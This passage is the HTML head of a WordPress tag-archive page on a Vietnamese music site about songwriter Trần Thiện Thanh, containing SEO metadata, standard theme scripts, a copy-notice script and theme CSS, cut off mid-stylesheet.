

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nhacvangbolero.com/tag/tran-thien-thanh/
body_size: 17806
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nhacvangbolero.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lưu trữ trần thiện thanh - Nhạc Vàng Online</title>
	<link rel="canonical" href="https://nhacvangbolero.com/tag/tran-thien-thanh/" />
	<link rel="next" href="https://nhacvangbolero.com/tag/tran-thien-thanh/page/2/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lưu trữ trần thiện thanh - Nhạc Vàng Online" />
	<meta property="og:url" content="https://nhacvangbolero.com/tag/tran-thien-thanh/" />
	<meta property="og:site_name" content="Nhạc Vàng Online" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://nhacvangbolero.com/#website","url":"https://nhacvangbolero.com/","name":"Nhạc Vàng Online","description":"Trường tồn cùng năm tháng","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nhacvangbolero.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"CollectionPage","@id":"https://nhacvangbolero.com/tag/tran-thien-thanh/#webpage","url":"https://nhacvangbolero.com/tag/tran-thien-thanh/","name":"Lưu trữ trần thiện thanh - Nhạc Vàng Online","isPartOf":{"@id":"https://nhacvangbolero.com/#website"},"breadcrumb":{"@id":"https://nhacvangbolero.com/tag/tran-thien-thanh/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://nhacvangbolero.com/tag/tran-thien-thanh/"]}]},{"@type":"BreadcrumbList","@id":"https://nhacvangbolero.com/tag/tran-thien-thanh/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://nhacvangbolero.com/"},{"@type":"ListItem","position":2,"name":"trần thiện thanh"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Nhạc Vàng Online &raquo;" href="https://nhacvangbolero.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Nhạc Vàng Online &raquo;" href="https://nhacvangbolero.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin cho Thẻ Nhạc Vàng Online &raquo; trần thiện thanh" href="https://nhacvangbolero.com/tag/tran-thien-thanh/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nhacvangbolero.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://nhacvangbolero.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://nhacvangbolero.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%7CRoboto+Slab%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://nhacvangbolero.com/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://nhacvangbolero.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://nhacvangbolero.com/wp-content/themes/Newspaper/includes/demos/book_club/demo_style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://nhacvangbolero.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type='text/javascript' src='https://nhacvangbolero.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nhacvangbolero.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://nhacvangbolero.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nhacvangbolero.com/wp-json/wp/v2/tags/22" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nhacvangbolero.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nhacvangbolero.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
		<meta property="fb:pages" content="1073422402734143" />
					<meta property="ia:markup_url" content="https://nhacvangbolero.com/nguoi-linh-mua-xuan-va-nhung-tam-tinh-qua-ca-khuc-don-vang-chieu-xuan/?ia_markup=1" />
			<script type="text/javascript">
 function addLink() {
 //Get the selected text and append the extra info
 var body_element = document.getElementsByTagName('body')[0];
 var selection;
 selection = window.getSelection();
 var pagelink = "<br /><br /> Bạn đang copy trái phép bài viết đã được bảo hộ bản quyền. Nếu bạn copy bài với mục đích cá nhân (phi lợi nhuận), vui lòng ghi rõ nguồn nhacvangbolero.com. Nếu copy sang website khác với mục đích MMO, bạn có thể bị report bản quyền";
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 
 //hide the newly created container
 newdiv.style.position='absolute';
 newdiv.style.left='-99999px';
 
 //insert the container, fill it with the extended text, and define the new selection
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 
 window.setTimeout(function() {
 body_element.removeChild(newdiv);
 },0);
 }
document.oncopy = addLink;
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7257668944751049"
     crossorigin="anonymous"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"40989ad66f","wpRestUrl":"https:\/\/nhacvangbolero.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/nhacvangbolero.com\/wp-admin\/","wpRestNonce":"40989ad66f","wpRestUrl":"https:\/\/nhacvangbolero.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/nhacvangbolero.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/nhacvangbolero.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#976a41";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8e10e0903d";
var tdDateNamesI18n={"month_names":["Th\u00e1ng M\u1ed9t","Th\u00e1ng Hai","Th\u00e1ng Ba","Th\u00e1ng T\u01b0","Th\u00e1ng N\u0103m","Th\u00e1ng S\u00e1u","Th\u00e1ng B\u1ea3y","Th\u00e1ng T\u00e1m","Th\u00e1ng Ch\u00edn","Th\u00e1ng M\u01b0\u1eddi","Th\u00e1ng M\u01b0\u1eddi M\u1ed9t","Th\u00e1ng M\u01b0\u1eddi Hai"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #976a41;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #976a41 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #976a41 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #976a41;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #976a41;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #976a41 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #976a41;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #976a41 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #976a41;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #976a41 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #976a41 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #976a41;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #976a41 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #976a41;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #976a41;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(151, 106, 65, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #505162;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #505162 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #505162;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #505162 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #505162 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #6b6b6b;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #976a41;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #6b6b6b;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.95);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.95) 0%, rgba(0,0,0,0.75) 100%);
